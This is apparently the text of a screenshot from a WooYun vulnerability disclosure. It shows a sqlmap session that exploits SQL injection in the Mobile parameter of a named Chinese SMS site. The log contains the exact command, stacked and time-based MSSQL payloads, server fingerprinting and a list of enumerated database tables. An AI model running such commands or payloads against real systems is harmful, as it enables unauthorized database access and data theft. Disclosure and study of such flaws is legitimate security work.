 C:\Windows\system32\cmd.exe
E:\sqlmap>python sqlmap.py -u "http://sms.goldia.cn/sp/index_mo.asp?Mobile=
" -D SMSBOX --tables
{1.0-dev-nongit-20150205}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:18:14
[13:18:14] [INFO] resuming back-end DBMS 'microsoft sql server'
[13:18:14] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: Mobile (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: Mobile='; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: Mobile=' WAITFOR DELAY '0:0:5'--
---
[13:18:14] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[13:18:14] [INFO] fetching tables for database: SMSBOX
[13:18:14] [INFO] fetching number of tables for database 'SMSBOX'
[13:18:14] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[13:18:21] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
2
[13:18:52] [INFO] adjusting time delay to 1 second due to good response times
54
[13:18:56] [INFO] retrieved: dbo.1111
[13:19:57] [INFO] retrieved: dbo.20130627
[13:20:46] [INFO] retrieved: dbo.20130823
[13:21:14] [INFO] retrieved: dbo.20131202
[13:21:46] [INFO] retrieved: dbo.201402261
[13:22:26] [INFO] retrieved: dbo.2014022615
[13:22:48] [INFO] retrieved: dbo.4WEITONB_20081121
[13:24:22] [INFO] retrieved: dbo.ASYC_SQL_RESULT
[13:25:41] [INFO] retrieved: dbo.ASYC_SQL_RESULT_MOD
[13:26:27] [INFO] retrieved: dbo.ASYC_SQL_RESULT_MOD_SHARE
[13:27:24] [INFO] retrieved: dbo.Aymp_bl
[13:28:11] [INFO] retrieved: dbo.BillOrder
[13:29:06] [INFO] retrieved: dbo.ChatLog
[13:29:52] [INFO] retrieved: dbo.cmcc_newmobiles
[13:31:22] [INFO] retrieved: dbo.CMD_Log
[13:32:06] [INFO] retrieved: dbo.CMD_User
[13:32:38] [INFO] retrieved: dbo.CMN
[13:33:00] [ERROR] invalid character detected. retrying..
[13:33:00] [WARNING] increasing time delay to 2 seconds
www.wooyun.org